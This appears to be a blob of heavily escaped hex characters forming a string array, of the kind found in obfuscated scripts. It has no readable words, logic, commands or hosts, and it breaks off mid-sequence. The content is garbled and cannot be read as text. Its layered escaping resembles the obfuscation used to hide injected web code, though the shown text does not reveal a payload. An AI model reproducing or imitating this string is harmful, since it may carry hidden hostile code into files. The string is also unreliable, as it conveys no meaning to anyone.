\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x